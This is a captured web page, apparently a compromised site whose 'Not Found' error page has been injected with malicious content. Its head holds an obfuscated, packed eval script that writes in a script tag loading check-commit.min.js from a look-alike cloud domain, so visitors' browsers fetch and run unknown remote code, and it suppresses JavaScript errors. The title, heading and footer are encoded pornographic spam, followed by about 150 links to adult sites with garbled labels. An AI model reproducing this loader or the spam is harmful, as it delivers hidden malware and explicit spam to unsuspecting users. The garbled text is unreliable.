

--- FILE ---
content_type: text/html
request_url: http://www.cheguancha.com/jiejuefangan/fangdichan/df4fc3a3-6395-4458-b333-6a56899a4185.html
body_size: 61154
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>&#20037;&#20037;&#20013;&#25991;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#20122;&#27954;&#22269;&#20135;&#29702;&#35770;&#29255;&#95;&#26085;&#26412;</title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|api-alibabacloud|com|check-commit.min|js|split'.split('|'),0,{}))</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.cheguancha.com/">&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#44;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#27431;&#32654;&#20845;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#31934;&#21697;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#29305;&#32423;&#27611;&#29255;&#119;&#119;&#119;&#20813;&#36153;&#29256;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#24433;&#38498;</a></h1><div id="9bbbb" class="pl_css_ganrao" style="display: none;"><strong id="9bbbb"><sub id="9bbbb"></sub></strong><font id="9bbbb"><label id="9bbbb"><output id="9bbbb"><dfn id="9bbbb"></dfn></output></label></font><sup id="9bbbb"><ruby id="9bbbb"><strike id="9bbbb"><u id="9bbbb"></u></strike></ruby></sup><ins id="9bbbb"><legend id="9bbbb"></legend></ins><ruby id="9bbbb"></ruby><label id="9bbbb"></label><big id="9bbbb"><optgroup id="9bbbb"><address id="9bbbb"><menuitem id="9bbbb"></menuitem></address></optgroup></big><sup id="9bbbb"><ruby id="9bbbb"></ruby></sup><span id="9bbbb"></span><u id="9bbbb"><span id="9bbbb"><nobr id="9bbbb"><progress id="9bbbb"></progress></nobr></span></u><font id="9bbbb"><label id="9bbbb"><output id="9bbbb"><p id="9bbbb"></p></output></label></font><strong id="9bbbb"><sub id="9bbbb"></sub></strong><progress id="9bbbb"><strong id="9bbbb"></strong></progress><ruby id="9bbbb"><strike id="9bbbb"><small id="9bbbb"><acronym id="9bbbb"></acronym></small></strike></ruby><acronym id="9bbbb"><div id="9bbbb"></div></acronym><legend id="9bbbb"></legend><u id="9bbbb"><span id="9bbbb"><nobr id="9bbbb"><progress id="9bbbb"></progress></nobr></span></u><p id="9bbbb"><dl id="9bbbb"><video id="9bbbb"><legend id="9bbbb"></legend></video></dl></p><acronym id="9bbbb"><track id="9bbbb"></track></acronym><big id="9bbbb"><thead id="9bbbb"></thead></big><ins id="9bbbb"></ins><small id="9bbbb"><acronym id="9bbbb"></acronym></small><listing id="9bbbb"><meter id="9bbbb"></meter></listing><output id="9bbbb"><p id="9bbbb"><b id="9bbbb"><dl id="9bbbb"></dl></b></p></output><meter id="9bbbb"><em id="9bbbb"><sup id="9bbbb"><ruby id="9bbbb"></ruby></sup></em></meter><strong id="9bbbb"><ins id="9bbbb"></ins></strong><legend id="9bbbb"><small id="9bbbb"><acronym id="9bbbb"><track id="9bbbb"></track></acronym></small></legend><mark id="9bbbb"><i id="9bbbb"><em id="9bbbb"><sup id="9bbbb"></sup></em></i></mark><thead id="9bbbb"><form id="9bbbb"><form id="9bbbb"><listing id="9bbbb"></listing></form></form></thead><thead id="9bbbb"><strong id="9bbbb"></strong></thead><u id="9bbbb"><span id="9bbbb"></span></u><pre id="9bbbb"></pre><address id="9bbbb"><dfn id="9bbbb"></dfn></address><label id="9bbbb"><thead id="9bbbb"><strong id="9bbbb"><ins id="9bbbb"></ins></strong></thead></label><ins id="9bbbb"><legend id="9bbbb"><tt id="9bbbb"><ol id="9bbbb"></ol></tt></legend></ins><span id="9bbbb"></span><video id="9bbbb"><legend id="9bbbb"><optgroup id="9bbbb"><address id="9bbbb"></address></optgroup></legend></video><th id="9bbbb"></th><ol id="9bbbb"></ol><sup id="9bbbb"></sup><thead id="9bbbb"><form id="9bbbb"><listing id="9bbbb"><meter id="9bbbb"></meter></listing></form></thead><output id="9bbbb"><p id="9bbbb"></p></output><menuitem id="9bbbb"><style id="9bbbb"><tt id="9bbbb"><ol id="9bbbb"></ol></tt></style></menuitem><p id="9bbbb"><b id="9bbbb"></b></p><strong id="9bbbb"><ins id="9bbbb"></ins></strong><i id="9bbbb"></i><p id="9bbbb"><dfn id="9bbbb"></dfn></p><p id="9bbbb"></p><ruby id="9bbbb"></ruby><nobr id="9bbbb"><progress id="9bbbb"><pre id="9bbbb"><font id="9bbbb"></font></pre></progress></nobr><font id="9bbbb"></font><div id="9bbbb"><form id="9bbbb"></form></div><optgroup id="9bbbb"><address id="9bbbb"></address></optgroup><video id="9bbbb"><optgroup id="9bbbb"><address id="9bbbb"><dfn id="9bbbb"></dfn></address></optgroup></video><var id="9bbbb"><mark id="9bbbb"><i id="9bbbb"><b id="9bbbb"></b></i></mark></var><legend id="9bbbb"><optgroup id="9bbbb"><address id="9bbbb"><dfn id="9bbbb"></dfn></address></optgroup></legend><listing id="9bbbb"><meter id="9bbbb"><label id="9bbbb"><strong id="9bbbb"></strong></label></meter></listing><thead id="9bbbb"><form id="9bbbb"><form id="9bbbb"><listing id="9bbbb"></listing></form></form></thead><form id="9bbbb"></form><sub id="9bbbb"></sub><form id="9bbbb"><meter id="9bbbb"><pre id="9bbbb"><sup id="9bbbb"></sup></pre></meter></form><font id="9bbbb"><output id="9bbbb"></output></font><b id="9bbbb"><dl id="9bbbb"><legend id="9bbbb"><u id="9bbbb"></u></legend></dl></b><progress id="9bbbb"><pre id="9bbbb"></pre></progress><i id="9bbbb"></i><sup id="9bbbb"><ruby id="9bbbb"></ruby></sup><meter id="9bbbb"><label id="9bbbb"><thead id="9bbbb"><strong id="9bbbb"></strong></thead></label></meter><meter id="9bbbb"></meter><label id="9bbbb"><thead id="9bbbb"></thead></label><ins id="9bbbb"></ins><label id="9bbbb"></label><track id="9bbbb"><div id="9bbbb"><sub id="9bbbb"><var id="9bbbb"></var></sub></div></track><output id="9bbbb"></output><b id="9bbbb"><dl id="9bbbb"><legend id="9bbbb"><u id="9bbbb"></u></legend></dl></b><dfn id="9bbbb"><th id="9bbbb"><big id="9bbbb"><thead id="9bbbb"></thead></big></th></dfn><progress id="9bbbb"><font id="9bbbb"></font></progress><tt id="9bbbb"></tt><label id="9bbbb"></label><u id="9bbbb"><span id="9bbbb"><progress id="9bbbb"><pre id="9bbbb"></pre></progress></span></u><span id="9bbbb"><progress id="9bbbb"></progress></span><menuitem id="9bbbb"></menuitem><thead id="9bbbb"><form id="9bbbb"></form></thead><label id="9bbbb"><thead id="9bbbb"><strong id="9bbbb"><ins id="9bbbb"></ins></strong></thead></label><thead id="9bbbb"><form id="9bbbb"></form></thead><tt id="9bbbb"><ol id="9bbbb"><rp id="9bbbb"><thead id="9bbbb"></thead></rp></ol></tt><track id="9bbbb"><div id="9bbbb"><form id="9bbbb"><form id="9bbbb"></form></form></div></track><nobr id="9bbbb"><progress id="9bbbb"></progress></nobr><font id="9bbbb"><label id="9bbbb"></label></font><th id="9bbbb"><big id="9bbbb"></big></th><strong id="9bbbb"><ins id="9bbbb"></ins></strong><pre id="9bbbb"><th id="9bbbb"></th></pre><div id="9bbbb"></div><var id="9bbbb"><mark id="9bbbb"><em id="9bbbb"><sup id="9bbbb"></sup></em></mark></var><strong id="9bbbb"><sub id="9bbbb"><var id="9bbbb"><mark id="9bbbb"></mark></var></sub></strong><style id="9bbbb"><font id="9bbbb"></font></style><progress id="9bbbb"></progress><big id="9bbbb"></big><dl id="9bbbb"></dl><label id="9bbbb"></label><menuitem id="9bbbb"><style id="9bbbb"></style></menuitem><legend id="9bbbb"><u id="9bbbb"></u></legend><listing id="9bbbb"><meter id="9bbbb"><label id="9bbbb"><thead id="9bbbb"></thead></label></meter></listing><big id="9bbbb"><label id="9bbbb"><thead id="9bbbb"><strong id="9bbbb"></strong></thead></label></big><pre id="9bbbb"><th id="9bbbb"><big id="9bbbb"><label id="9bbbb"></label></big></th></pre><style id="9bbbb"><font id="9bbbb"></font></style><legend id="9bbbb"></legend><legend id="9bbbb"><optgroup id="9bbbb"></optgroup></legend><progress id="9bbbb"></progress><sup id="9bbbb"><ruby id="9bbbb"><strike id="9bbbb"><u id="9bbbb"></u></strike></ruby></sup><sub id="9bbbb"></sub><big id="9bbbb"><label id="9bbbb"><thead id="9bbbb"><strong id="9bbbb"></strong></thead></label></big><output id="9bbbb"><p id="9bbbb"></p></output><u id="9bbbb"><span id="9bbbb"></span></u><meter id="9bbbb"></meter><dfn id="9bbbb"><th id="9bbbb"></th></dfn><b id="9bbbb"><dl id="9bbbb"><video id="9bbbb"><legend id="9bbbb"></legend></video></dl></b><nobr id="9bbbb"><progress id="9bbbb"><font id="9bbbb"><label id="9bbbb"></label></font></progress></nobr><progress id="9bbbb"><pre id="9bbbb"></pre></progress><em id="9bbbb"><sup id="9bbbb"><strike id="9bbbb"><u id="9bbbb"></u></strike></sup></em><output id="9bbbb"></output><pre id="9bbbb"><em id="9bbbb"></em></pre><label id="9bbbb"></label><p id="9bbbb"><b id="9bbbb"></b></p><p id="9bbbb"><b id="9bbbb"></b></p><var id="9bbbb"></var><ol id="9bbbb"></ol><thead id="9bbbb"><form id="9bbbb"></form></thead><optgroup id="9bbbb"><address id="9bbbb"></address></optgroup><menuitem id="9bbbb"></menuitem><sup id="9bbbb"><ruby id="9bbbb"></ruby></sup><acronym id="9bbbb"></acronym><tt id="9bbbb"><ol id="9bbbb"><rp id="9bbbb"><dfn id="9bbbb"></dfn></rp></ol></tt><form id="9bbbb"><form id="9bbbb"></form></form><ol id="9bbbb"><rp id="9bbbb"></rp></ol><legend id="9bbbb"><small id="9bbbb"></small></legend><ruby id="9bbbb"><strike id="9bbbb"></strike></ruby><ruby id="9bbbb"></ruby><ruby id="9bbbb"><strike id="9bbbb"></strike></ruby><pre id="9bbbb"></pre><ol id="9bbbb"><rp id="9bbbb"></rp></ol><p id="9bbbb"><dfn id="9bbbb"><pre id="9bbbb"><th id="9bbbb"></th></pre></dfn></p><ol id="9bbbb"><rp id="9bbbb"></rp></ol><meter id="9bbbb"><label id="9bbbb"></label></meter><label id="9bbbb"><thead id="9bbbb"></thead></label><ol id="9bbbb"></ol><address id="9bbbb"><dfn id="9bbbb"></dfn></address><output id="9bbbb"><dfn id="9bbbb"><pre id="9bbbb"><th id="9bbbb"></th></pre></dfn></output><track id="9bbbb"><div id="9bbbb"><form id="9bbbb"><listing id="9bbbb"></listing></form></div></track><u id="9bbbb"><nobr id="9bbbb"><progress id="9bbbb"><strong id="9bbbb"></strong></progress></nobr></u><dl id="9bbbb"></dl></div>
<h1>Not Found</h1>
<p>The requested URL /jiejuefangan/fangdichan/df4fc3a3-6395-4458-b333-6a56899a4185.html was not found on this server.</p>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.cheguancha.com/" title="&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#44;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#27431;&#32654;&#20845;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#31934;&#21697;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#29305;&#32423;&#27611;&#29255;&#119;&#119;&#119;&#20813;&#36153;&#29256;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#24433;&#38498;">&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#44;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#27431;&#32654;&#20845;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#31934;&#21697;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#29305;&#32423;&#27611;&#29255;&#119;&#119;&#119;&#20813;&#36153;&#29256;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#24433;&#38498;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.lcggxhw.cn" target="_blank">91��ƷA�����߹ۿ�����</a>|
<a href="http://m.xrzhangui.com" target="_blank">ɫ��A������aV��ѹۿ��˳�</a>|
<a href="http://m.huntadkinsreading.com" target="_blank">�þ�����AV���������ӰAƬ</a>|
<a href="http://www.feifan-sz.com" target="_blank">����ܿ����պ�һ��Ƭ</a>|
<a href="http://rkoirvw.cn" target="_blank">��Ů��AVƬ����</a>|
<a href="http://m.hs-industrial.com" target="_blank">�崿ŮУ����ο��ˮ���׽�</a>|
<a href="http://m.tulxkr.cn" target="_blank">�þþ�Ʒŷ�������պ�һ��</a>|
<a href="http://www.thirdbearinc.com" target="_blank">�þ������Ƶ�ۿ���վ</a>|
<a href="http://rwspryszak.com" target="_blank">91��Ʒ˿��þþþ���������</a>|
<a href="http://www.kf998.com" target="_blank">�����ղ�����ŷ��</a>|
<a href="http://szmybxg.com" target="_blank">a��Ƭ��Ƶ���߹ۿ�</a>|
<a href="http://www.xitzhg.cn" target="_blank">С�����߹ۿ�������Ļ</a>|
<a href="http://m.carvermagnet.net" target="_blank">������Ʒ�ưԸ�������</a>|
<a href="http://www.chattly.cn" target="_blank">?v���붫�����������˵�����</a>|
<a href="http://m.xrzhangui.com" target="_blank">(��͹18)�����պ�ŷ����������</a>|
<a href="http://m.jftzdb.com" target="_blank">������Ʒԭ�����ﲤ����</a>|
<a href="http://www.bvyou.cn" target="_blank">ŷ���պ����ߔ��������Ƶ</a>|
<a href="http://albertross.net" target="_blank">��������һ�������������߻�</a>|
<a href="http://meirongyiqi.net" target="_blank">���Ļ�Ӱ2020</a>|
<a href="http://kuaishouduobao.net" target="_blank">����ɫ777����ӰԺ</a>|
<a href="http://m.bentrafic.com" target="_blank">����һ��aëһ��a�������Ƶ��վ</a>|
<a href="http://www.zhimai88.com" target="_blank">����ŷ�������պ���Ļ����</a>|
<a href="http://jnfishing.com" target="_blank">2019��ҹ����1000��</a>|
<a href="http://m.fzpwtsc.cn" target="_blank">2020�þù�����Ʒ�԰�</a>|
<a href="http://xhsdls.com.cn" target="_blank">�����鶹���������Ƶ</a>|
<a href="http://www.binda.net" target="_blank">��Ʒ����һ�����������鶹</a>|
<a href="http://www.sanyowheel.cn" target="_blank">���������ѹۿ�����</a>|
<a href="http://m.gulong8.com" target="_blank">ŷ���պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://www.zhuangshipin.com.cn" target="_blank">MM1313���޾�Ʒ�����ִ��ִ�</a>|
<a href="http://giverny.net" target="_blank">����ŷ���Ʒ�91����</a>|
<a href="http://xmmizi.com" target="_blank">����Ċ���2����HD������Ļ</a>|
<a href="http://www.jyzrz.cn" target="_blank">91��������Ʒ��ΧŮ������</a>|
<a href="http://m.zsjiaoshoujia.com" target="_blank">����+����+���</a>|
<a href="http://www.birssm.cn" target="_blank">����ɫ������������</a>|
<a href="http://www.ybheo.cn" target="_blank">����ŷ��һ�����������Ƶ</a>|
<a href="http://m.zjdaming.com" target="_blank">��Ʒ�þþþ�������ĻAPP</a>|
<a href="http://pc-go.com" target="_blank">����������������������AV����</a>|
<a href="http://m.mchenrycivilwar.com" target="_blank">�������弤��������Ƶ</a>|
<a href="http://m.odssw.cn" target="_blank">�þô����������av</a>|
<a href="http://m.51mam.com" target="_blank">���Ӱ��һ����������</a>|
<a href="http://m.guratzsch.com" target="_blank">�������޾�Ʒһ����</a>|
<a href="http://tianshengwater.com" target="_blank">����ŷ���պ�һ��</a>|
<a href="http://kpvtf.cn" target="_blank">��Ʒ�þþþ�������ĻAPP</a>|
<a href="http://m.gufasgc.cn" target="_blank">Ӱ���ȷ�����վ��Դ</a>|
<a href="http://whxkty.com" target="_blank">avһ�����������������߹ۿ�</a>|
<a href="http://m.diycc.com.cn" target="_blank">�ۺϾ�Ʒŷ���պ���������</a>|
<a href="http://www.dilogus-game.com" target="_blank">������Ƶ���߲��ŵ�һҳ</a>|
<a href="http://m.hqshwsc.cn" target="_blank">������Ů������ѡ</a>|
<a href="http://www.njhsgc.cn" target="_blank">�ձ���2��3��4��5����Ʒ��Ƶ</a>|
<a href="http://m.defibrillapp.com" target="_blank">ŷ��������Ƶ��ѹۿ�</a>|
<a href="http://cayqb.cn" target="_blank">����һ�������Ҳ���</a>|
<a href="http://m.jeildental.com" target="_blank">91͵�ĵ�����Ƶ</a>|
<a href="http://m.brwaz.net" target="_blank">������Ʒ�۲�ӰԺ���һ����</a>|
<a href="http://edenweddingflowers.com" target="_blank">���޹�����Ʒ������Ļ������Ƶ</a>|
<a href="http://ugp-materials.com" target="_blank">�����������������ۺ�����</a>|
<a href="http://bjuxgmu.cn" target="_blank">�����������������</a>|
<a href="http://doubletapweapons.com" target="_blank">�����ٸ��۲�AV����ר��</a>|
<a href="http://dreamlifecoaching.net" target="_blank">WWW�������������ձ�</a>|
<a href="http://sasape.com" target="_blank">���ھ�Ʒ51��Ƶ���߹ۿ�</a>|
<a href="http://www.yellowinvestment.com" target="_blank">����ӰԺ��ҹ�����ֻ�</a>|
<a href="http://m.oahaies.cn" target="_blank">���avƬ������</a>|
<a href="http://dhsl.com.cn" target="_blank">���Ӱ��һ����������</a>|
<a href="http://www.kypropharmcy.com" target="_blank">�þþ�Ʒ����һ����������</a>|
<a href="http://m.sxztdz.com" target="_blank">������߹ۿ���ɫAVƬ</a>|
<a href="http://www.wqgdjt.com" target="_blank">����91��Ʒ���˲������߹ۿ�</a>|
<a href="http://www.malletmania.com" target="_blank">����Ӱ������һ������ֻ�����ӰԺ</a>|
<a href="http://www.arcsaep.cn" target="_blank">��������ʵ��XXXX����</a>|
<a href="http://m.51mam.com" target="_blank">�����ٸ�һ����������</a>|
<a href="http://www.metro90.com" target="_blank">���޿ڱ��̾�һ������</a>|
<a href="http://m.mnpumab.cn" target="_blank">��ʵ��������Ů91</a>|
<a href="http://www.sh-echu-cable.com" target="_blank">�ٸ�����������л���</a>|
<a href="http://m.by-jo.com" target="_blank">���޹������˾þþ�Ʒ91</a>|
<a href="http://dpgqm.cn" target="_blank">�պ�������Ļ���߹ۿ���ѹ�</a>|
<a href="http://www.litroenergyproducts.com" target="_blank">�պ���ҹ�����Ƶ</a>|
<a href="http://m.bjzkoa.com" target="_blank">�պ���Ʒa����ɫëƬ</a>|
<a href="http://sheji173.com" target="_blank">������л�ٸ�ëƬAƬӣ��</a>|
<a href="http://www.jcgch.com" target="_blank">�ձ�������ѹۿ�������</a>|
<a href="http://m.kayuegou.net" target="_blank">����������������Ƶ</a>|
<a href="http://m.dawangshan.com" target="_blank">�þ����޾�Ʒ���벥��</a>|
<a href="http://karirzone.com" target="_blank">����ŷ���պ�����</a>|
<a href="http://www.ocycp.cn" target="_blank">���޾�Ʒ����av������Ļ</a>|
<a href="http://www.da100.net" target="_blank">�������ëƬ��Ƶ</a>|
<a href="http://aoazhk.cn" target="_blank">ŷ���պ����ߔ��������Ƶ</a>|
<a href="http://qhctsm.cn" target="_blank">ŷ���ɸ��˴������߲���</a>|
<a href="http://m.cstysj.com" target="_blank">��˾����˾����ҹӰԺ</a>|
<a href="http://wewentwalking.com" target="_blank">����av����һ�������һ���</a>|
<a href="http://m.minlongtech.com" target="_blank">���޵�һa������</a>|
<a href="http://www.essentialmindmapping.com" target="_blank">ͦ���ھӷ����ٸ�������</a>|
<a href="http://www.polycomcare.com" target="_blank">69�������˾�Ʒ��ҹ���޶�</a>|
<a href="http://npulyo.cn" target="_blank">��Ʒ����һ�����������þþþ�</a>|
<a href="http://hebhuabei.com" target="_blank">�����պ�����һ����������</a>|
<a href="http://www.wxhtrjd.com" target="_blank">�պ���Ʒ��Ƶ������ѹۿ�</a>|
<a href="http://m.verandabridge.com" target="_blank">������Ƶ�պ�ŷ����һ������</a>|
<a href="http://www.lansingsoapco.com" target="_blank">��Ʒ�þþþþ�������Ļ����</a>|
<a href="http://m.jinyidoors.com" target="_blank">18xoӰԺ��Ƶ���������</a>|
<a href="http://m.xmmizi.com" target="_blank">����һ����������</a>|
<a href="http://m.6rtqj.cn" target="_blank">�պ�ëƬ������ѹۿ�</a>|
<a href="http://m.pittsfordbusiness.com" target="_blank">һ������������������</a>|
<a href="http://www.mhmachine.com" target="_blank">91TS�������ྫƷϵ��</a>|
<a href="http://m.coffeepx.net" target="_blank">����ݳ�������ֿ�</a>|
<a href="http://www.xarsh.com" target="_blank">���ù���һ������</a>|
<a href="http://www.szgdin.com" target="_blank">���Ļ�Ӱ2020</a>|
<a href="http://m.yuhuoyao88.com" target="_blank">91��ɫ������Ů</a>|
<a href="http://m.fivelead.net" target="_blank">������Ļ���벻��ëƬ</a>|
<a href="http://m.ahbool.com" target="_blank">ɫ���?����ҹ�ͷ��Լ�����</a>|
<a href="http://m.xzwjx888.com" target="_blank">91����һ���������߲���</a>|
<a href="http://sh-tieyi.com" target="_blank">ŷ�����޹���һ����������</a>|
<a href="http://www.east2d.com" target="_blank">�٤+����+thunder</a>|
<a href="http://www.nomosion.net" target="_blank">���������վ���߹ۿ�</a>|
<a href="http://www.kxqm.net" target="_blank">�պ�����v����һ����������</a>|
<a href="http://www.hchhuishou.cn" target="_blank">av�������߲���</a>|
<a href="http://nellyfurtadodaily.com" target="_blank">�ձ���Ʒ������Ļ���߲���</a>|
<a href="http://m.gn-company.com" target="_blank">����������Ļ�����պ�2020</a>|
<a href="http://m.rqwtbx.com" target="_blank">�����պ�����һ����������</a>|
<a href="http://m.badassj.com" target="_blank">�й�һ��Ƭ���������߹ۿ�</a>|
<a href="http://m.mmmvit.cn" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://dearwigs.com" target="_blank">���޹�����վ���߹ۿ�</a>|
<a href="http://xianzzgj.com" target="_blank">91ح��ɫح����ح����</a>|
<a href="http://m.sznses.cn" target="_blank">������֣ˬ�Ծ���ͼƬ��</a>|
<a href="http://ptmwf.cn" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://gnosis-mosaics.com" target="_blank">�þ������������</a>|
<a href="http://babuq.com" target="_blank">�ݺ�ɫ���������ۺ���վɫ</a>|
<a href="http://m.new-forms.com" target="_blank">����ɫ��AV���뾫Ʒ</a>|
<a href="http://www.fxelite.net" target="_blank">�����ٸ����ִ�����ҽ�����Ƶ</a>|
<a href="http://m.stmjg.com" target="_blank">����ŷ���պ�����һ����������</a>|
<a href="http://www.bcbly.com" target="_blank">91��վ��ѹۿ�</a>|
<a href="http://ltjyhb.com" target="_blank">2020�þó���ŷ����Ʒ����</a>|
<a href="http://m.sanxiajy.com" target="_blank">91��Ůžž��Ƶ��ѿ�</a>|
<a href="http://otnpr.cn" target="_blank">���������ҋHһ��AƬ</a>|
<a href="http://m.stageplus.cn" target="_blank">��������������Ƶ</a>|
<a href="http://m.njfzmhyl.cn" target="_blank">�þ�99���޾�Ʒ�þ�99����</a>|
<a href="http://www.slackersguild.com" target="_blank">��Ʒŷ������þþþþ�</a>|
<a href="http://www.ghqnmm.com" target="_blank">�պ��������߹ۿ�91</a>|
<a href="http://www.sonndnlleni.com.cn" target="_blank">xartŷ��һ�����߲���</a>|
<a href="http://www.jiun.com.cn" target="_blank">������Ʒ����������Ļ����</a>|
<a href="http://chancetrading.com" target="_blank">91�鶹��Ʒ����91�þþþ�</a>|
<a href="http://uzmbkb.cn" target="_blank">911���޾�Ʒ������Ƶ</a>|
<a href="http://rgwww.com" target="_blank">���޸����޼�ʥ��</a>|
<a href="http://m.hbbyjt.com" target="_blank">ŷ������ۿ�һ�������þ�</a>|
<a href="http://circuitprotection.com.cn" target="_blank">������������һ��</a>|
<a href="http://m.dunbox.com" target="_blank">�պ�AV�ۺ����߹ۿ���ַ</a>|
<a href="http://www.jnstjm.com" target="_blank">aëƬ������ѿ���Ƶ</a>|
<a href="http://karirzone.com" target="_blank">���޶���av������ӰԺ</a>|
<a href="http://www.obrpo.cn" target="_blank">99�þù����ۺϾ�ƷŮ����</a>|
<a href="http://stageplus.cn" target="_blank">��Ѳ��Ŵ����Դ�����ձ�</a>|
<a href="http://www.ultramadonna.com" target="_blank">JAPANESE��Ʒ�����ٸ�</a>|
<a href="http://www.ahjjxyh.com" target="_blank">�þ������Ƶ�ۿ���վ</a>|
<a href="http://www.arcsaep.cn" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://m.staceysportfolio.com" target="_blank">��Ʒ�þ�����AVר��</a>|
<a href="http://ubkong.cn" target="_blank">������Ů+����һ��</a>|
